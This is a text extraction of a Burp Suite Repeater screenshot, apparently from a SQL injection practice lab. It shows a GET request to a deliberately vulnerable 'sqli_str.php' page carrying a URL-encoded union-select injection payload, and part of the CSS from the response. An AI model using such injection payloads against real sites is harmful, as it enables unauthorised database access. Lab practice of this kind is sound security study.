 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < > Target: http://www.p1.com
Request
Pretty Raw \n Actions
1 GET /vul/sqli/sqli_str.php?name=vince%27%20union%20select%201,2%20--+&submit=1 HTTP/1.1
2 Host: www.p1.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=lrpich29pupeu7ck8ir99ecl23
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Render \n Actions
23 #max{
24 width:100;
25 padding:0;
26 margin:0auto;
27 }
28 #top{
29 width:150px;
30 margin:0auto;
31 padding-top:60px;
32 }
33 #warm{
34 margin:20px015px0;
35 font-size:24px;
36 color:#606266;
37 text-align:center;
38 }
39 #tip{
40 width:800px;
41 margin:0auto;
42 padding-top:10px;
43 padding-bottom:20px;
44 border:#DFDFDFsolid1px;
45 border-radius:6px;
46 color:#808288;
47 font-size:16px;
48 }
49 p{
Search...
0 matches
INSPECTOR
Done
5,393 bytes | 6 millis